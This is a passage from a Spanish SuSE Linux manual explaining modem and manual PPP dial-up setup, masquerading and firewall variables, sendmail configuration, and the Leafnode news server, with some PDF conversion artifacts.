- 1. Con el comando **scanpci -v** determine los valores reales que la BIOS haya asignado a los puertos serie. Lo que se debe averiguar es la interrupción (IRQ) y la dirección E/S (IO-port).
- 2. Integre el modem al sistema usando en YaST las opciones 'Administración del sistema' / 'Instalar hardware en el sistema' / 'Configuración del modem'.

Preste atención a un mouse de puerto serie eventualmente existente u otros puertos serie. En caso de duda seleccione /dev/ttyS2 para evitar un conflicto con una tarieta controladora (de puertos serie) adicional.

3. Con el comando **setserial** se puede modificar la configuración del puerto serie. Si p. ej. el modem está ocupando el IRQ 5 y la dirección E/S 0x220, pero el kernel lo espera en IRQ 4 y con puerto 0x02f8, se puede remediar el problema con el comando:

```
tierra: # setserial /dev/ttyS2 irq 5 port 0x220
```
Es necesario ejecutar este comando en cada arranque de la máquina. Para ello una posibilidad es la de añadir una entrada al fichero /sbin/init.d/ boot.local. Otra posibilidad es modificar el párrafo start del fichero /sbin/init.d/serial:

run\_setserial /dev/ttyS2 irq 5 port 0x220

Hay información adicional sobre setserial en la página del manual de **setserial** (**man setserial**).

4. Para comprobar la configuración de la interface, se puede usar el comando **wvdialconf /dev/null**. Con este comando se comprueban todas las interfaces (puertos) ttySx y el modem debería ser reconocido.

*Observación:* Una alternativa a la configuración con setserial es la modificación de la configuración de IRQ's en la BIOS. Solo es posible si la BIOS lo permite y también si no se requiere modificar la dirección de E/S (IO).

Para realizar esta modificación de la BIOS, averigüe en cuál ranura PCI se encuentra la tarjeta. En el programa de configuración de algunas BIOS existe un sub-menú que permite configurar las interfaces PCI. Se define una interrupción (IRQ) fija para cada ranura; seleccione como IRQ fija la "propuesta" por la BIOS. El valor será generalmente IRQ 3 o IRQ 4. En el próximo arranque, la IRQ real se ajusta a la predefinida.

# **6.6.5 Configuración manual de PPP para "profesionales"**

Si por alguna razón la configuración del acceso a Internet no hubiera funcionado, es posible seguir los pasos que se detallan a continuación para establecer una configuración manual. Sin embargo, es preferible usar wvdial al comenzar con la configuración.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

## Aviso

Hay algunas configuraciones y scripts de ejemplo en el paquete inetcfg, serie n, en el paquete ppp\_nt y en el paquete toppp, serie doc.

## **Establecer la conexión**

<span id="page-224-0"></span>La conexión PPP se establece en dos pasos:

- Primero se crea la conexión entre los dos modems. De esto se encarga el programa chat.
- Una vez establecida la conexión, chat se ocupa también de entrar al servidor (login) y pasa después el control al daemon PPP. Este inicia después el protocolo PPP.

Después de haber instalado el paquete inetcfg, encontrará en el directorio /usr/share/doc/packages/inetcfg el script ppp-up, el cual se debe copiar al directorio /etc/ppp para modificarlo posteriormente según sus necesidades.

Con ppp-up se inicia entonces la conexión PPP.

```
#!/bin/sh
#
# /etc/ppp/ppp-up
#
# Establecimiento de una conexión PPP
#
localip=0.0.0.0
remoteip=
device=/dev/modem
pppflags="38400 modem debug defaultroute"
/usr/sbin/pppd lock connect \
       '/usr/sbin/chat -v -f /etc/ppp/ppp.chat' \
       $device $pppflags $localip:$remoteip
```
Fichero 6.6.4: /etc/ppp/ppp-up

Primero se definen las direcciones IP de servidor y cliente. pppd preguntará al servidor por su dirección y por la del cliente en caso de haber indicado con anterioridad 0.0.0.0 como dirección IP del cliente y, si se ha dejado vacío el campo para la dirección IP del servidor tal como se puede ver en el fichero [6.6.4.](#page-224-0)

Conociendo de antemano las direcciones o descartando la asignación dinámica de éstas, se pueden anotar las direcciones IP correspondientes.

Más adelante se señala el dispositivo al cual está conectado el modem. Los banderines (ingl. *flags*) avisan a pppd que se comunique a una velocidad de 38400 bps con el modem y que se anote la conexión PPP como *Default Route* (Ruta predeterminada) en la tabla de "routing" del kernel. Existe una multitud de banderines y opciones adicionales cuyos significados se explican en la página del manual de **pppd** (**man 8 pppd**) y en el fichero /usr/share/doc/howto/ en/PPP-HOWTO.gz. El ejemplo básico dado debería funcionar en la mayoría de los casos.

Ahora chat se encarga de establecer la conexión del modem, tal como se ha definido en el fichero /etc/ppp/ppp.chat:

```
TIMEOUT 30
ABORT "NO CARRIER"
ABORT BUSY
ABORT "NO DIALTONE"
ABORT ERROR
"" +++ATZ
OK ATDT931234567
CONNECT ""
ogin:--ogin: <ppplogin>
word: <ppppassword>
```
Fichero 6.6.5: /etc/ppp/ppp.chat

Las líneas que comienzan con **ABORT**, definen las respuestas del modem que señalan una conexión fallida. La cadena **+++ATZ** sirve para inicializar el módem.

Con **ATDT09113247122** el modem llama al servidor. Cuando el modem recibe la cadena **CONNECT**, comienza el proceso de entrada al sistema (ingl. *login*). Primero se envía el nombre de entrada al servidor y después la contraseña. Hay más información sobre chat en página del manual de **chat** (**man 8 chat**).

Si los atributos de ambos ficheros están configurados correctamente, la llamada a ppp-up es suficiente para iniciar la conexión PPP.



### Aviso

La variable de entorno PATH no contiene la rama en la que se encuentra el script de llamada ppp-up, si lo ha grabado en /etc/ppp/ppp-up como se ha explicado en este capítulo, por este motivo debe iniciar la rama completa para llamar al script:

tierra:/root # **/etc/ppp/ppp-up** Antes tiene que poner el atributo  $x'$  (ejecutable) del fichero, p. ej. mediante:

```
tierra:/root # chmod 755 /etc/ppp/ppp-up
```
La conexión se finaliza parando el daemon PPP, lo que se puede realizar p. ej. con el script /etc/ppp/ppp-down:

 $\overline{\phantom{a}}$ 

```
#!/bin/sh
#
 /etc/ppp/ppp-down
#
# Terminar conexión PPP
#
kill 'cat /var/run/ppp0.pid'
```
Fichero 6.6.6: /etc/ppp/ppp-down

Aquí las comilla son muy importantes (comilla al revés  $\bigcirc$ ), que se obtiene pul-<br>condo dicha tacla comida de un croacio). Se trata de una substitución de comon  $\alpha$ que las comina son muy importantes (comina al leves  $\bigcirc$ , que se obtene par-<br>sando dicha tecla seguida de un espacio). Se trata de una substitución de comando con la cual se pasa el resultado del comando **cat /var/run/ppp0.pid** al programa kill.

## **Adaptación del Chat-script**

Naturalmente hay que adaptar siempre el chat-script /etc/ppp/ppp.chat a sus necesidades, introduciendo el nombre de entrada propio y la contraseña. Muchas veces se cambia toda la secuencia de "login" y en algunos casos es incluso necesario iniciar en la contraparte el protocolo PPP, p. ej. con el comando **ppp default**. Para todo esto no hay ninguna descripción genérica.

El proceso de entrada al sistema con un terminal es equiparable a un "login" normal con la diferencia que este proceso manual se automatiza con el Chatscript. Diferente sería el caso cuando se necesita una autorización especial a través de PAP, CHAP o similar.

Se recomienda seguir el procedimiento que se detalla a continuación:

• Lea cuidadosamente la información del proveedor y averigüe si éste ya tiene un script para conectar; en caso positivo contacte por favor con nosotros para que podamos coleccionarlos y a su vez ponerlos en nuestra distribución a disposición de todos. Puede acceder a esta información mediante nuestro banco de datos de soporte que se encuentra en:

<http://sdb.suse.de/sdb/de/html/>

- ¡Prepare lápiz y papel!
- Conecte manualmente con un programa de terminal (p. ej. Minicom (**minicom -s**)) y efectúe el "login", anotando *exactamente* lo que se envía, en qué orden y cuáles son las indicaciones necesarias por parte del usuario. La mayoría de los programas de terminal (como también minicom) permiten protocolizar los textos en pantalla. En el caso de minicom se alcanza con la  $\frac{1}{\text{co}} \times \text{C} = \frac{1}{\text{co}} \times \frac{1}{\text{co}} + \frac{1}{\text{co}} \times \frac{1}{\text{co}} \times \text{C} = \frac{1}{\text{co}} \times \frac{1}{\text{co}} \times \frac{1}{\text{co}}$ tomomación de tectas  $\underline{(A1E)} + \underline{(1)} \overline{(12a)}$ con  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{Q}}}$ ✝  $\overline{z}$ ) muestra una
- Siga en este proceso hasta el momento en el cual la contraparte cambia al modo PPP, lo que debería ser visible a través de un mensaje, p. ej. "pppprotocol started".
- La conexión que existe en aquel momento se *cancela* simplemente colgando  $(Minicom:  $(\overline{A})$$  $\overline{A1t}$  +  $\overline{h}$ ✝ n))
- Finalice el programa de terminal (Minicom  $\overline{A}$  $\overline{\text{Alt}}$  +  $\overline{\text{g}}$ ✝ ☎ x ✆)
- Puede adaptar ahora el chat-script con el protocolo de la conexión manual.

A continuación vienen un par de explicaciones adicionales acerca de chat. El programa chat se inicializa mediante la primera secuencia:

```
TIMEOUT 30
ABORT "NO CARRIER"
ABORT BUSY
ABORT "NO DIALTONE"
ABORT ERROR
```


## Aviso

El tiempo de espera **TIMEOUT** depende individualmente del tiempo necesario para establecer la comunicación y debe ser más alto en algunos casos, p. ej. 60.

El comando **ABORT** indica con cuáles respuestas por parte del modem debe finalizar el script.

 $\overbrace{\phantom{aaaaa}}$ 

Las siguientes líneas en el script siguen el esquema expuesto a continuación:

El primer parámetro (hasta el primer espacio), indica lo que el programa debe esperar; si recibe esta cadena de parte del modem, el programa responde enviándole el contenido del resto de la línea.

 $+++ATZ$ 

Aquí no se espera ninguna cadena si no se inicializa el modem inmediatamente, pero esto depende de su modem y del perfil almacenado. El comando **ATZ** carga normalmente el perfil 0 del modem (lo mismo ocurre después de encenderlo). Tal vez tendrá que poner un comando diferente; para saberlo puede comparar p. ej. con su software de conexión de DOS o de Windows.

#### Aviso



Si su modem hace cualquier cosa menos lo que debería hacer, es posible que se haya desajustado por completo, de tal manera que a veces el problema ni siquiera se resuelve con un **ATZ**. En este caso, lo mejor es enviar el comando **AT&F** al modem usando p. ej. Minicom. Con esto, el modem se resetea a la configuración de fábrica.

 $\overline{\phantom{a}}$ 

Ahora se marca y se ejecuta la secuencia de "login", p. ej.:

```
OK ATDT<número_de_teléfono>
CONNECT ""
ogin:--ogin: <cuenta>
word: <contraseña_cuenta>
```
Introduzca las variables que corresponden a su instalación en lugar de:  $\langle$ número de teléfono $\rangle$ ,  $\langle$ cuenta $\rangle$  y  $\langle$ contraseña cuenta $\rangle$ .

Tenga en cuenta que en este ejemplo se busca solamente **word:**, porque la secuencia exacta enviada podría ser igualmente **Password:** o **password:**.

Con la línea

ogin:--ogin:

se pretende conseguir una cierta flexibilidad a la hora de detectar la cadena que pide la entrada al sistema, ya que se envía un 'Return' si la primera cadena (**ogin:**) no fue detectada esperando después otra vez la cadena (**ogin:**).

La página del manual de **chat** (**man 8 chat**) contiene más información y ejemplos al respecto.

Allí se encuentra también la "motivadora" advertencia:

" In actual practice, simple scripts are rare. "



Se puede probar ahora la conexión con el comando **/etc/ppp/ppp-up**. Los mensajes de error que genera p. ej. el Chat-script no aparecen en pantalla sino que se apuntan en el fichero /var/log/messages. Las entradas actuales se pueden visualizar introduciendo en una segunda consola el comando:

tierra:/ # **tail -f /var/log/messages**

De este modo se ve en seguida cuando aparecen mensajes importantes.

# **6.7 Masquerading y Firewall – amigos y "amiguetes"**

Muchos usuarios de SuSE Linux usan la computadora como máquina de acceso a Internet a través de llamada telefónica o a través de una línea dedicada. En la red local se usan muchas veces direcciones IP privadas, que no pueden acceder directamente a Internet; para habilitar el acceso, existe la posibilidad de usar la técnica de "Masquerading". Para usarla instale el paquete firewals de la serie sec que contiene un script para el uso de masquerading y de un cortafuegos (ingl. *firewall*). Ambos servicios se configuran con el fichero /etc/rc.config.d/firewall.rc.config, ya que es muy recomendable usar también un cortafuegos para proteger la red contra intrusos. En todo caso lea la documentación en /usr/share/doc/packages/firewals.

## Atención



No se puede garantizar el funcionamiento total de los procedimientos presentados. Por eso le rogamos no responsabilizar a los autores del libro si algún "hacker" entre en su sistema, aunque todo esté correctamente configurado. Naturalmente estamos abiertos a críticas y propuestas presentadas en [feedback@suse.de](mailto:feedback@suse.de) y si existe algo para mejorar, lo mejoraremos !

 $\overbrace{\phantom{aaaaa}}$ 

# **6.7.1 Fundamentos de "Masquerading"**

Para el "masquerading" se necesitan dos dispositivos de red; uno de ellos es generalmente una tarjeta Ethernet, que conecta con la red interna; ésta debe usar direcciones de red de un área privada, prevista para ello como p. ej. 192.168.0.0 hasta 192.168.255.255. En este ejemplo supongamos que el enrutador que estamos configurando, tiene la dirección IP 192.168.0.1 sobre la tarjeta red que conecta hacia la red interna. De este modo resulta que las computadoras de la red interna tienen las direcciones IP 192.168.0.2, 192.168.0.3, etc.

El dispositivo de red externo es p. ej. la tarjeta RDSI que se usa para el acceso a Internet o una línea dedicada, conectada a una tarjeta Ethernet. Esta es la suposición para el ejemplo; la configuración se explica más abajo.

# **6.7.2 Principios de un cortafuegos**

En realidad el paquete firewals no contiene ningún cortafuegos, sino un "filtro de paquetes". Este protege la red contra accesos a direcciones IP y puertos que no estén explícitamente abiertos. Si la computadora actúa como servidor de web, tiene que tener el puerto 80 abierto, para que se pueda acceder a ella; así que evidentemente la computadora no está protegida contra ataques a este puerto. El filtro de paquetes no puede ni debe reemplazar ningún cortafuegos a nivel de aplicación, que debe ser configurado por un servicio técnico profesional. Sin embargo, la instalación del filtro de paquetes ya es una buena medida de seguridad p. ej. para el uso en casa.

# **6.7.3 Configuración de Masquerading y/o Firewall**

La documentación sobre el SuSE-Firewall se encuentra en /usr/share/doc/ packages/firewals y algo de teoría en el capítulo [18.1](#page-526-0) en la página [511](#page-526-0).

Todos los detalles de la configuración se encuentran en el fichero /etc/rc. config.d/firewall.rc.config y se explican allí en inglés. Aquí le damos paso por paso las instrucciones necesarias para una configuración exitosa. Para cada detalle de la configuración se explica si ésta vale para Firewall o para Masquerading. Aquí no se explica el significado de DMZ "zona no militarizada", que aparece en el fichero de configuración.

Si realmente no necesita nada más, aparte de "Masquerading", solamente rellene las líneas marcadas con *Masquerading*.

- **START\_FW** (Firewall, Masquerading): Poner en /etc/rc.config a yes para que el script se inicie. Esto habilita firewall y/o masquerading.
- **FW\_DEV\_WORLD** (Firewall, Masquerading): Por ejemplo eth0. Aquí se indica el dispositivo conectado hacia Internet. En caso de RDSI es p. ej.ippp0.
- **FW\_DEV\_INT** (Firewall, Masquerading): El dispositivo que se conecta con la red "privada". Si no existe ninguna red interna, el cortafuegos solo protege a la misma computadora; deje este campo vacío.
- **FW\_ROUTE** (Firewall, Masquerading): Si necesita masquerading, tiene que indicar aquí yes. Para tener acceso a la red interna desde afuera, las computadoras internas necesitan tener direcciones IP oficialmente asignadas. ¡Por lo general *no* es aconsejable permitir este acceso! Indicando yes para el masquerading, las computadoras internas no son visibles desde fuera, ya que disponen de una dirección IP privada (p. ej.192.168.x.x), que no se "rutea" en Internet.
- **FW\_MASQUERADE** (Masquerading): Si necesita masquerading, tiene que indicar aquí yes. Para las computadoras internas el acceso a Internet es más seguro si se efectúa a través de un servidor proxy.
- **FW MASQ NETS** (Masquerading): Aquí se indican las computadoras y/o las redes que participan en el masquerading. Las entradas se separan con espacios, p. ej.:

FW\_MASQ\_NETS="192.168.0.0/24 192.168.10.1"

- **FW PROTECT FROM INTERNAL** (Firewall): Para proteger el cortafuegos también contra ataques desde la red interior, hay que indicar aquí yes. En tal caso hace falta habilitar explícitamente aquellos servicios que deben estar disponibles para la red interior. Ver también **FW\_SERVICES\_INTERNAL\_TCP** y **FW\_SERVICES\_INTERNAL\_UDP**.
- **FW\_AUTOPROTECT\_GLOBAL\_SERVICES** (Firewall): Normalmente se deja en yes.
- **FW\_SERVICES\_EXTERNAL\_TCP** (Firewall): Aquí se indican los servicios a acceder p. ej."www smtp ftp domain 443". Para la computadora en casa, que normalmente no ofrece servicios a una red externa, no se indica nada.
- **FW SERVICES EXTERNAL UDP** (Firewall): En este campo se introducen los puertos necesarios para utilizar un servidor de nombres con acceso desde afuera, por lo que puede quedar en blanco casi siempre.
- **FW\_SERVICES\_INTERNAL\_TCP** (Firewall): Aquí se dan de alta los servicios de la red interna. Las indicaciones son análogas a las de **FW\_SERVICES\_EXTERNAL\_TCP** con la diferencia de referirse a la red *interna*.
- **FW\_SERVICES\_INTERNAL\_UDP** (Firewall): Véase arriba.
- **FW\_TRUSTED\_NETS** (Firewall): Aquí se apuntan las computadoras que *realmente* son de fiar ("Trusted Hosts"). Todas estas computadoras también deben estar protegidas contra intrusos. Por ejemplo "172.20.0.0/16 172.30.4.2" significa que todas las computadoras cuya dirección IP comienza con 172.20.x.x y la que tiene la IP 172.30.4.2 puedan pasar por el cortafuegos.
- **FW SERVICES TRUSTED TCP** (Firewall): Aquí se definen los puertos que los "Trusted Hosts" pueden usar. Para que las computadoras de fiar puedan acceder a todos los servicios introduzca p. ej. 1:65535. Normalmente es suficiente con indicar el servicio ssh.
- **FW SERVICES TRUSTED UDP** (Firewall): Lo mismo de arriba, pero referente a UDP.
- **FW ALLOW INCOMING HIGHPORTS TCP** (Firewall): Para trabajar con FTP normal (activo) hay que indicar aquí ftp-data.
- **FW\_ALLOW\_INCOMING\_HIGHPORTS\_UDP** (Firewall): Para usar los servidores de nombres que están dados de alta en /etc/resolv.conf hay que introducir dns aquí. yes abre todos los puertos de números altos.
- **FW\_SERVICE\_DNS** (Firewall): Si existe en la red local un servidor de nombre con acceso desde fuera de la red, hay que indicar yes aquí; a su vez el puerto 53 ha de estar abierto.
- **FW\_SERVICE\_DHCLIENT** (Firewall): Usando el dhclient para recibir la dirección IP, habría que indicar yes.
- **FW\_LOG\_\***: Aquí se pueden indicar los eventos que se van protocolizando en un fichero de butaca (log). Para el uso normal alcanza yes para **FW\_LOG\_DENY\_CRIT**.
- **FW\_STOP\_KEEP\_ROUTING\_STATE** (Firewall): En caso de entrar a Internet de forma automática con diald o vía RDSI (dial on demand) indique yes aquí.

Esto es todo. No olvide probar el cortafuegos (p. ej.con **telnet** desde afuera). Este intento se muestra en el fichero /var/log/messages aproximadamente de la siguiente forma:

```
Feb 7 01:54:14 www kernel: Packet log: input DENY eth0
PROTO=6 129.27.43.9:1427 195.58.178.210:23 L=60 S=0x00
I=36981 F=0x4000 T=59 SYN (#119)
```
# **6.8 Vamos a escribir – Configuración de sendmail**

Una vez que nos podemos comunicar con el mundo – ya sea mediante UUCP, PPP o RDSI – también lo queremos aprovechar. Una aplicación típica para ello es el ☞ *[E-Mail](#page-612-0)*, el correo electrónico, por lo que le presentamos aquí un apartado sobre la configuración de sendmail<sup>[3](#page-232-0)</sup>.

sendmail decide con cuál medio enviar los E-Mail: a través de una red TCP/IP con el protocolo SMTP, directamente a la carpeta local de E-Mail de un usuario o a través de otros programas como UUCP.

El fichero de configuración principal de sendmail es /etc/sendmail.cf. Con YaST se puede generar el fichero /etc/sendmail.cf, que sirve para una configuración sencilla. De hecho los parámetros de la configuración se apuntan primero en /etc/rc.config.d/sendmail.rc.config; SuSEconfig los toma de allí y genera el fichero /etc/sendmail.cf usando para ello /sbin/conf.d/SuSEconfig.sendmail.

Los ficheros de configuración de sendmail son muy complejos pero no se asuste, pues SuSE Linux incluye dos configuraciones que cubren todos los casos que generalmente se presentan.

Usando sendmail dentro de una red TCP/IP, es casi obligatorio apoyarse en un servidor DNS. En este se debería poner una entrada extra ("MX record", "mail exchange record") para los E-Mail. La configuración actual se puede comprobar con el comando **host** del paquete bind:

```
tierra: # host sol.cosmos.univ
sol.cosmos.univ address 192.168.0.1
sol.cosmos.univ mail is handled (pri=10) by sol.cosmos.univ
sol.cosmos.univ mail is handled (pri=100) by mail-relay.cosmos.univ
Si no aparece ninguna entrada para mail, habrá que pedir ayuda al administrador
de DNS.
```
Usando YaST es posible ajustar los siguientes parámetros para la configuración de E-Mail en /etc/rc.config.d/sendmail.rc.config (ver apartado [17.6](#page-510-0) en la página [495](#page-510-0) tal como actualmente el fichero /etc/mail/README.linux):

### • **SENDMAIL\_TYPE="yes"**

Esta variable debe tener el valor yes, en caso de que el fichero de configuración de sendmail se deba formar con los valores definidos en /etc/rc. config.d/sendmail.rc.config. Si quiere generar /etc/sendmail. cf por su cuenta, debe dar a la variable el valor no.

• **SENDMAIL\_LOCALHOST=**\

```
"localhost sol.cosmos.univ www.cosmos.univ"
```
sendmail tiene que saber cuál E-Mail se almacena localmente y cuál tiene como destino otra computadora. Solo los E-Mail que van a la computadora local se guardan por defecto como E-Mail locales. Usando **SENDMAIL\_LOCALHOST** se puede indicar nombres de computadoras adicionales – separados por espacios – que se contemplan como si fueran locales.

Ejemplo: La computadora se llama sol.cosmos.univ y es también servidor web para www.cosmos.univ. Para que se acepte el E-Mail enviado a www.cosmos.univ, hay que anotar lo siguiente:

**SENDMAIL\_LOCALHOST="localhost www.cosmos.univ"**

<span id="page-232-0"></span><sup>3</sup>Alternativas a sendmail son postfix o qmail; estos programas no son objeto de discusión en este libro.

#### • **FROM\_HEADER=cosmos.univ**

Normalmente la dirección del remitente es el nombre de la computadora local; este parámetro permite cambiarlo a cualquier otro nombre.

Ejemplo: La computadora se llama tierra.cosmos.univ, pero el E-Mail debe llegar con el remitente tux@cosmos.univ. Se hace con la siguiente definición:

**FROM\_HEADER=cosmos.univ**.

#### • **SENDMAIL\_SMARTHOST=mail-server.provider.de**

A todos los E-Mail no locales, sendmail pregunta por los datos DNS para después enviarlos con el protocolo SMTP a la computadora destino. Esta puede estar en cualquier rincón del mundo (donde haya Internet) y la conexión hacia ella puede ser bastante lenta. Con el parámetro mencionado se puede indicar una computadora intermedia que recibe todo el E-Mail no local, para enviarlo luego a su destino.

Ejemplo 1: Con el siguiente ejemplo se puede entregar todo el E-Mail al proveedor, el cual se encarga después de dejarlo en Internet:

## **SENDMAIL\_SMARTHOST=smtp:servidor-correo.proveeder.es**.

Ejemplo 2: Si está conectado vía UUCP, puede pasar todo el E-Mail no-local al servidor UUCP:

**SENDMAIL\_SMARTHOST=uucp-dom:uucp.cosmos.univ**.

#### • **SENDMAIL\_NOCANONIFY=no**

sendmail comprueba todas las direcciones de E-Mail en los encabezados y reemplaza los nombres con los "Fully Qualified Domain Names" (FQDN) (los nombres de dominio totalmente cualificados). Esta opción se puede desactivar con yes si al escribir los E-Mail siempre pone el nombre totalmente cualificado o cuando (por una conexión telefónica) no siempre tiene acceso a un servidor DNS.

#### • **SENDMAIL\_ARGS="-bd -q30m -om"**

Cuando la computadora arranca, sendmail se inicia con los parámetros que se indican aquí.

-q30m significa que sendmail comprueba cada 30 minutos si todavía hay E-Mail no enviado en el directorio de cola /var/spool/mqueue.

-bd hace que sendmail se inicie en el "daemon mode" (modo daemon) para aceptar el E-Mail de otras computadoras a través de la red TCP/IP.

En caso de conexiones "dialup" (conexiones temporales por teléfono) se podría p. ej. suprimir -q30m y mandar los E-Mail solo con una llamada directa con **sendmail -q**; esta llamada a su vez se podría automatizar con una entrada en crontab y así p. ej. mandar el correo una vez al día. Otra posibilidad es la de incorporar **sendmail -q** en los scripts de establecimiento de conexión con lo cual se transfiere el E-Mail cada vez que se establece la comunicación.

#### • **SENDMAIL\_EXPENSIVE=no**

sendmail intenta pasar inmediatamente el E-Mail a través de SMTP a la próxima computadora. Si la conexión a Internet es temporal ("Dial-On-Demand"), tal vez no quiera realizar una conexión al proveedor para cada E-Mail que haya escrito.

Si escoge yes, todo el E-Mail se guarda primero en el directorio de cola /var/spool/mqueue y se envía más tarde.

Todo el E-Mail local se guarda en las carpetas locales de E-Mail

(/var/spool/mail/<name>) usando el programa procmail. Este programa es muy flexible y se explica en detalle en página del manual de **procmailrc** (**man procmailrc**), en página del manual de **procmailex** (**man procmailex**) y en página del manual de **procmail** (**man procmail**).

Si no es posible enviar el E-Mail, los mensajes se guardan en el directorio de cola /var/spool/mqueue y sendmail los transmite en el próximo "Queue-Run". El intervalo de tiempo de los "Queue-Runs" debe indicarse cuando se inicia sendmail o la transferencia de mensajes comienza explícitamente cuando se ejecuta **sendmail -q**.

Los ajustes adicionales de sendmail se realizan en los ficheros /etc/aliases y en algunos ficheros en el directorio /etc/mail/. Los ficheros contienen ejemplos desactivados por símbolos de comentario. Algunos de los ficheros de texto deben ser convertidos a ficheros de banco de datos usando el programa makemap; este proceso se inicia automáticamente ejecutando SuSEconfig o saliendo de YaST.

Para realizar una configuración compleja es mejor desactivar la generación automática de /etc/sendmail.cf, poniendo **SENDMAIL\_TYPE=no**, y usar /etc/mail/linux.mc como plantilla para la configuración propia. linux.mc contiene instrucciones para m4, así que

```
tierra: # m4 /etc/mail/linux.mc > /etc/sendmail.cf
```
genera una configuración de sendmail válida, usando las macros en /usr/ share/sendmail.

Los directorios /etc/mail, /usr/share/sendmail y /usr/share/doc/ packages/sendmail contienen documentación adicional. En cuanto a documentación en el web, lo mejor es comenzar con <http://www.sendmail.org/>. Para tareas más complejas probablemente sea inevitable consultar el libro de la editorial O'Reilly <sup>[4](#page-234-0)</sup>, que contiene una documentación muy buena y amplia sobre la configuración de sendmail.

# **6.9 News: Las noticias más actuales de USENET**

Uno de los servicios más importantes que ofrece Internet es la transmisión y distribución de noticias, organizadas por temas en distintos grupos (ingl. *Newsgroups*). Esta parte de Internet se denomina "USENET", cuya existencia hizo posible el desarrollo de Linux y, solo gracias a esta forma de comunicación libre y altamente eficaz, Linux sigue desarrollándose rápidamente tal como se pueden arreglar, igual de rápido, errores del sistema <sup>[5](#page-234-1)</sup>. Además, respecto al soporte, la USENET es un medio importante entre los usuarios de Linux.

 $4$ ver [[CAR93](#page-630-0)].

<span id="page-234-1"></span><span id="page-234-0"></span><sup>5</sup>En realidad ahora son muchas las listas de correo, en diversas áreas, que cumplen con esta función.

La descripción completa de un sistema de noticias con todas sus posibilidades (como p. ej. los traspasos a otras computadoras) sería demasiado para este libro, así que aquí nos limitamos a la configuración de un sistema local de noticias.

#### ✎ ☞ Truco

Para sistemas grandes se recomienda apoyarse en el paquete inn, serie n. En /usr/doc/packages/inn hay consejos para la instalación de INN, programa también preferible para los sistemas UUCP. – El soporte de instalación no cubre la configuración de INN (ver apartado [A.1.2](#page-572-0) en la página [557\)](#page-572-0).

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-235-0"></span>**6.9.1 El sistema de noticias Leafnode**

El paquete leafnode es un sistema de noticias, idóneo para redes pequeñas o computadoras solitarias con una conexión a Internet sencilla y no necesariamente rápida . El paquete contiene varias partes: El servidor NNTP leafnode en sí, el programa fetchnews (antes fetch) para traer las noticias y el programa texpire para borrar las noticias antiguas o las que han dejado de ser interesantes; aparte hay herramientas para administrar los datos en /var/spool/news. El uso de todos estos componentes se documenta en /usr/doc/packages/leafnode tal como en página del manual de **leafnode** (**man 8 leafnode**) y los ☞ *[Manual-](#page-618-0)[Pages](#page-618-0)*, que se mencionan allí.

### Aviso

Consulte también las advertencias respecto a la actualización en el apartado [15.2.7](#page-470-0) en la página [456.](#page-470-0)

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

### **Requisitos para la instalación de Leafnode**

- Hay que tener acceso directo a un servidor NNTP externo a través de modem (PPP), una conexión RDSI u otra conexión de red (p. ej. Ethernet). Desde este servidor NNTP puede recibir entonces las noticias (ingl. *News*). En caso de duda pregunte a su proveedor de Internet (☞ *[ISP](#page-618-0)*) por los datos del servidor NNTP a usar.
- El paquete leafnode, serie n debe estar instalado.
- Espacio de disco en /var/spool/news ;-)
- Pasar por los puntos que figuran a continuación.

## **Servidor local de NNTP**

Cerciórese que Leafnode corre como servidor NNTP *local*

- 1. Ponga la variable <NNTPSERVER> del fichero /etc/rc.config en localhost. Por supuesto puede indicar también el nombre "verdadero" de su computadora en lugar de localhost (p. ej. tierra), si su computadora está configurada correctamente; de hecho esto es obligatorio en una red. Lo más seguro para definir la variable <NNTPSERVER> es el uso de YaST (ver apartado [3.7.12](#page-137-0) en la página [122](#page-137-0)), ya que YaST inicia automáticamente el script **SuSEconfig** cuando se sale con  $\sqrt{\frac{F}{T}}$  $\frac{1}{F10}$  del formulario.
- 2. Adapte el fichero /etc/leafnode/config a sus necesidades mediante un ☞ *[Editor](#page-612-0)*. En la línea de **server =** es obligatorio indicar el nombre del servidor NNTP de su proveedor.
- 3. El **inetd** tiene que iniciar leafnode. Para ello habilite la línea con nntp en /etc/inetd.conf, borrando en esa misma línea el símbolo '#' (ver fichero [6.9.1](#page-236-0)).
- <span id="page-236-0"></span>4. Inicie inetd de nuevo a mano, para que la nueva configuración tenga efecto; para ello puede usar el comando **rcinetd restart**.





Ahora a nivel local, está todo preparado para establecer, por primera vez, el contacto con el servidor de noticias del proveedor.

